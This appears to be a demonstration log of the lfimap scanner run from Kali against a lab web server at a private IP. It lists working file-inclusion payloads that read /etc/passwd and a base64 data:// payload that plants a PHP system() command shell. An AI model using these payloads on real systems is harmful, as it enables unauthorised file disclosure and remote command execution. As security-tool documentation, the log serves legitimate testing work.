 └─$ ./lfimap.py -U "http://192.168.203.141/index.php" -D "page=PWN" -a
KALI LINUX
[!] Cookie argument ('-C') is not provided. lfimap might have troubles finding vulnerabilities if web app requires a cookie.
[+] Info disclosure -> Web server version: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 Op
enSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
[+] Info disclosure -> Underlying web server languages: PHP/5.3.2-1ubuntu4.30
[+] LFI -> 'http://192.168.203.141/index.php' -> HTTP POST -> 'page=php://filter/resource=/etc/passwd'
[+] RCE -> 'http://192.168.203.141/index.php?c=cat%20/etc/passwd' -> HTTP POST -> 'page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUW2NdKTsgPz4K'
[+] RFI -> 'http://192.168.203.141/index.php' -> HTTP POST -> 'page=https://www.google.com/'
[+] LFI -> 'http://192.168.203.141/index.php' -> HTTP POST -> 'page=file:///etc/passwd'
[+] LFI -> 'http://192.168.203.141/index.php' -> HTTP POST -> 'page=../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../../etc/passwd'
----------------------------------------
Lfimap finished with execution.
Endpoints tested: 1
Requests sent: 94
Generic security issues found: 2
Vulnerabilities found: 5